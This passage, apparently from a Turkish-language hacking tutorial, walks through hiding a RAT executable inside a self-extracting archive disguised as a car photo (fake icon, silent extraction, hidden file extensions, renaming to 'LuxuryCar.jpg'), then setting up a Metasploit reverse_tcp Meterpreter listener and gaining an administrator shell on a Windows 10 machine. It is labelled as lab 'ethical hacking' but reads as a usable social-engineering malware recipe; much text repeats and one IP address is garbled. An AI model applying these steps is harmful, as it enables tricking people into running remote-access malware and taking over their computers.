

Gelişmiş SFX seçeneklerinde , Güncelle sekmesine tıklayın → Dosyaları ayıklayın ve güncelleyin → Tüm dosyaların üzerine yaz'ı işaretleyin .













Metin ve simge sekmesine tıklayın → Dosyadan SFX simgesini yüklemek için Gözat'a tıklayın .

My Luxury car.ico dosyasını seçin → Aç'a tıklayın .





Modlar sekmesine tıklayın → Tümünü gizle seçeneğine tıklayın .





Ayıklamadan sonra çalıştır kutusuna jpg ve exe resim dosyası adlarını tamamen aynı şekilde yazın .

Lüks arabam.jpg

payload.exe

Tamam'ı tıklayın .

Tekrar Tamam'ı tıklayın .



Şimdi, RAT görüntü dosyası LuxuryCar.exe masaüstünde görünür. Bu, bir RAT'ın bir görüntünün içine nasıl yerleştirildiğidir.

RAT yürütülebilir dosyasını JPG görüntüsünün içine yerleştirmek için payload.exe ve My Luxury car.jpg dosyalarını birlikte vurgulayın ve kutunun içine sağ tıklayın. Ardından Arşive ekle'yi tıklayın .

Genel sekmesinde , Arşiv adı kutusuna RAT dosyasının adını ( LuxuryCar.exe ) yazın . Benzer olmalı ama aynı zamanda diğer dosya adlarından farklı olmalıdır. Bunun bir exe dosyası olduğundan emin olun.

LuxuryCar.exe

Arşiv formatı için ZIP'i kontrol edin → SFX arşivi oluştur kutusunu işaretleyin.

Gelişmiş sekmesini seçin → SFX seçeneklerine tıklayın .

Gelişmiş SFX seçeneklerinde , Güncelle sekmesine tıklayın → Dosyaları ayıklayın ve güncelleyin → Tüm dosyaların üzerine yaz'ı işaretleyin .

Metin ve simge sekmesine tıklayın → Dosyadan SFX simgesini yüklemek için Gözat'a tıklayın .

My Luxury car.ico dosyasını seçin → Aç'a tıklayın .

Modlar sekmesine tıklayın → Tümünü gizle seçeneğine tıklayın .

Ayıklamadan sonra çalıştır kutusuna jpg ve exe resim dosyası adlarını tamamen aynı şekilde yazın .

Lüks arabam.jpg

payload.exe

Tamam'ı tıklayın .

Tekrar Tamam'ı tıklayın .

Şimdi, RAT görüntü dosyası LuxuryCar.exe masaüstünde görünür. Bu, bir RAT'ın bir görüntünün içine nasıl yerleştirildiğidir.

6. Bölüm

Metasploit'i kurun.





Bunun işe yaradığını doğrulamak için, sızma testi çerçevesi için çok popüler bir etik hackleme aracı olan Metasploit'i kullanacağız . Bu araç, güvenlik açıklarını, belirlenen açıkları kontrol etmemizi ve eksiksiz bir güvenlik değerlendirmesi yapmamızı sağlar.





Metasploit'i başlatmak için msfconsole komutunu yazın .





msfconsole yüklendikten sonra şunu yazın:

exploit/multi/handler kullan

Ardından şunu yazın:

yük pencerelerini/meterpreter/reverse_tcp'yi ayarla

Ardından şunu yazın:







seçenekleri göster



Ana bilgisayar IP adresini (Kali Linux VM) , 10.40.1.110, LHOST'a atamalıyız .

Aşağıdaki komutları yazın:





LHOST 10.40.1.110'u ayarla



seçenekleri göster



Şimdi LHOST'un 10.40.1.110 IP adresine ayarlandığını görebiliriz.









İstismar etmeye hazırız, bu yüzden sadece exploit yazmanız yeterli . → Enter tuşuna basın .

Sunucu şimdi dinliyor.

Metasploit'i başlatmak için msfconsole komutunu yazın .

msfconsole yüklendikten sonra şunu yazın:

exploit/multi/handler kullan

Ardından şunu yazın:

yük pencerelerini/meterpreter/reverse_tcp'yi ayarla

Ardından şunu yazın:

seçenekleri göster

Ana bilgisayar IP adresini (Kali Linux VM) , 10.40.1.110, LHOST'a atamalıyız .

Aşağıdaki komutları yazın:

LHOST 10.40.1.110'u ayarla

seçenekleri göster

Şimdi LHOST'un 10.40.1.110 IP adresine ayarlandığını görebiliriz.

İstismar etmeye hazırız, bu yüzden sadece exploit yazmanız yeterli . → Enter tuşuna basın .

Sunucu şimdi dinliyor.

7. Bölüm

RAT'ı görüntünün içinde yürütün.







Windows 10'a geri dönün , Dosya Gezgini'ni açın → Görüntüle'yi tıklayın → Dosya adı uzantılarının işaretini kaldırın .

Dosya adı uzantıları işaretlenmemişken dosya türlerini artık göremezsiniz . Bu nedenle RAT'ı biraz farklı adlandırdık.



Gizlenmiş dosya türleri ile, LuxuryCar olan RAT exe görüntüsünün adını LuxuryCar.jpg olarak değiştirebiliriz . Şimdi, normal bir jpg dosyası gibi görünüyor, ama aslında bir exe dosyası.

LuxuryCar.jpg RAT resmine tıklıyoruz ve hiçbir şey olmuyor gibi görünüyor.





Komut İstemi'ni açın ve ipconfig yazın. Windows 10 IP adresi 10.40.1.111'dir .

Kali Linux'ta Metasploit Çerçevesine geri dönersek , bir şeylerin olduğunu görebiliriz ve şimdi Kali IP adresi 10.40.110'dan Windows IP adresi 10.40.1.111'e açık bir Meterpreter oturumumuz var .





ipconfig yazın ve Windows 10 IP adresini görebiliriz. 10.40.1.111.

Shell → Enter → whoami yazın .

Windows 10 makinesinin yöneticisiyim .

Sonuç olarak, bir RAT bir görüntünün içine bu şekilde gizlenir ve bir Windows sistemini hacklemek için kullanılır. Bu basit ve bilgilendirici bir süreçtir.

Kaynak:Cybertech Maven

